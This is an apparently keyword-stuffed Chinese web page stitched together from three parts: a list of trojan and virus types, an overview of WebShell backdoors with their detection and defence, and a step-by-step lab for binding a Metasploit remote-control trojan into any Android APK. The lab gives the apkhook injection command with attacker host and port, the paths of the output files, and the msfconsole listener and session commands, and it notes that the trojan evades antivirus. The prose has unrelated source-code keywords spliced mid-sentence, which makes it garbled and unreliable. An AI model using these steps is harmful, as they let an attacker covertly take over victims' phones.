【直播平台整套源码】【thinkphp自动采集小说源码】【大富源码安装教程】木马源码 python

1.计算机后门木马种类包括

2.米桃安全漏洞讲堂系列第4期:WebShell木马专题

3.msf注入apk捆板木马实验

计算机后门木马种类包括

计算机后门木马的木马种类繁多,其中包括以下几种:

1. 特洛伊木马(Trojan):这种木马病毒的源码主要目的是**用户信息。它们的木马共同特征是隐蔽性极强,能够在用户不知情的源码情况下执行恶意操作。

2. 系统病毒:这类病毒通常以Win、木马PE、源码直播平台整套源码Win、木马W、源码W等为前缀,木马它们主要感染Windows系统的源码可执行文件,通过这些文件传播自身。木马

3. 蠕虫病毒(Worm):蠕虫病毒以前缀Worm为特征,源码它们通过网络或系统漏洞进行传播,木马能够在短时间内感染大量计算机。源码

4. 脚本病毒(Script):脚本病毒的木马特点是使用脚本语言编写,如Python、thinkphp自动采集小说源码Perl等,它们通常通过电子邮件附件或网页脚本进行传播。

5. 后门病毒(Backdoor):后门病毒以前缀Backdoor为标识,它们在感染计算机后,会在系统中打开后门,使黑客能够远程控制受感染的机器。

在年,IRC后门病毒在全球范围内大规模爆发。这类病毒不仅存在泄露本地信息的风险,还可能在局域网中传播,导致网络阻塞,给用户带来安全隐患和经济损失。由于病毒源代码公开,任何人都可以修改并生成新的变种,加之病毒具有强大的大富源码安装教程变形能力,给病毒的检测和清除带来了极大的挑战。



米桃安全漏洞讲堂系列第4期:WebShell木马专题

WebShell是黑客常用的恶意脚本,也称为木马后门。其目的是获取服务器的操作权限,如执行系统命令、窃取文件、访问数据库、修改网页等,其危害性不言而喻。黑客利用常见的漏洞,如文件上传、SQL注入、远程文件包含等,作为社会工程攻击的一部分,最终达到控制网站服务器的擒拿手指标源码目的。

WebShell的特点如下:

1.1 WebShell就是网络上的特洛伊木马,也可称为后门。黑客在对目标进行攻击时,会使用各类漏洞工具进行尝试,在攻击行为后半段,常常会使用WebShell木马对攻陷的主机进一步利用,以及后续的内网横向扩展。

1.2 黑客之所以青睐WebShell工具,主要因为WebShell有以下三大优势:

WebShell的分类从编程语言角度,常见的WebShell脚本类型包括asp、aspx、jsp、php。若从广义的木马角度,还可包括python、代刷源码代码审计perl等脚本语言。从木马文件大小的角度分类,可分为大马、小马、一句话木马、内存马。随着木马体积的增大,功能也相对更丰富。但其隐蔽性越弱,特征明显,容易被安全防护设备识别。

2.1 大马:体积大、功能全,具有文件管理、数据库管理、账号权限管理的能力,如phpSpy、jspSpy等常见大马。

2.2 小马:体积小、容易被上传,一般只具备文件上传功能,通常被用于下载大马。缺点是功能单一、隐藏性差。

2.3 一句话木马:一句话木马相比大马有本质的区别,用一句简短的代码来承载payload,将动辄十几K或者更大的大马&小马变成了几个字节。一句话代码极为精炼,不像小马&大马一样将直接功能写在脚本文件中,因此几乎没有什么特征,很难被病毒引擎检测到。一句话木马的出现,将攻击门槛和攻击成本大幅拉低,这也是目前最常见的WebShell攻击手段。

2.4 内存马:内存马是目前检测难度最高的WebShell,是一种无文件木马,在服务器端没有文件实体,而是通过Web中间件污染系统内存,实现恶意代码驻留,再通过远程工具连接即可利用中间件执行恶意操作,比一句话木马的检测难度更高,近年来备受攻击者追捧,但也有一定缺陷,比如Web中间件重启后就会被释放掉。

WebShell木马危害及利用方式:

3.1 从一句话木马到控制主机:以下以一个BC网站为案例说明,如何用木马实现对目标主机的控制。

3.2 WebShell管理工具:常规的大马、小马、一句话木马、内存马,在木马隐蔽性和木马的功能丰富程度之间往往无法兼顾。为此,逐步发展出对WebShell木马的管理工具,能按场景生成需要的木马文件,兼顾木马免杀和功能丰富。常用的WebShell管理工具包括,中国菜刀(Chopper)、冰蝎(Behinder)、蚁剑(AntSword)、哥斯拉(Godzilla)。

WebShell木马检测及防护:

4.1 WebShell检测技术:当今主流使用如下四种方式。

4.2 WebShell木马防御建议:对于WebShell木马的防御,主要思路是切断其攻击链路。从企业防护角度,可从如下三方面入手:线上运维侧(前端)、研发侧(后端)、用户侧。

总结展望:

本文主要介绍了WebShell木马的特点、攻击方式及检测防护方法。企业在预防WebShell攻击方面需注重安全意识培训、安全开发、线上安全监测、定期审计等。而未来的趋势将聚焦于整合人工智能、零信任模型和协同防御。



msf注入apk捆板木马实验

实验材料:

小米手机、termux高级终端、kali网络猎人虚拟机、开源项目apkhook、文件上传下载小工具http_server

实验目标:在任意apk中注入msf木马

实验过程:

1.搭建环境

下载并获取apkhook项目

安装python3、java环境

配置http_server工具

实现内网穿透

2.制作payload并启动http_server

将vx.apk视频APP上传至apkhook目录

使用命令注入payload

python main.py --lhost youip --lport youport -n vx.apk

填写公网IP与端口,本地映射至.0.0.0.1:端口

生成注入成功的apk与监听脚本

远控Apk位于/root/apkhook/WorkDir/AllFinish.apk

监听脚本位于/root/apkhook/WorkDir/handler.rc

3.下载并安装apk

4.启动脚本监听

msfconsole -r WorkDir/handler.rc

查看并使用上线会话

sessions -l、sessions -i id

实验总结:

1.未安装java环境,习惯使用full版本导致问题

2.木马免杀,但存在安装风险

3.权限申请问题,特别在安卓8及以上版本需注意

4.使用网络猎人虚拟机执行msfconsole速度缓慢,需等待约秒